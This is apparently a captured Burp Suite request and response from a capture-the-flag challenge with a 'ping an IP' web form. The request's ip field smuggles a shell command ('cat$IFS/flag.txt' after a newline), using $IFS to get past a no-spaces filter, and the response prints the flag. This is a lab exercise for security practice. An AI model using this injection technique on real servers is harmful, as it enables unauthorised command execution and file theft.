 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: rsxc.no:9007
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 24
9 Origin: http://rsxc.no:9007
10 Connection: close
11 Referer: http://rsxc.no:9007/
12 Cookie: session=1f228ccb-b342-4ef9-9e89-e0d27495ee5a.RtDE5JxRXtS4dij7m_6k4NC4iPM
13 Upgrade-Insecure-Requests: 1
14
15 ip=123
16 cat$IFS/flag.txt
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Apr 2023 21:56:18 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 373
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
No space left
</title>
13 <link rel="stylesheet" type="text/css" href="style.css">
14 </head>
15 <body>
16 <h1>
No space left
</h1>
17 <form method="post">
18 <p>
Input a valid IP to ping:
</p>
19 <input type="text" name="ip">
20 <input type="submit" value="Ping">
21 </form>
22 <pre class='output'>
RSXC{NO_MORE_SPACES_WERE_ALLOWED_BUT_NEWLINES_ARE_OK}
23 </pre>
</body>
24 </html>
25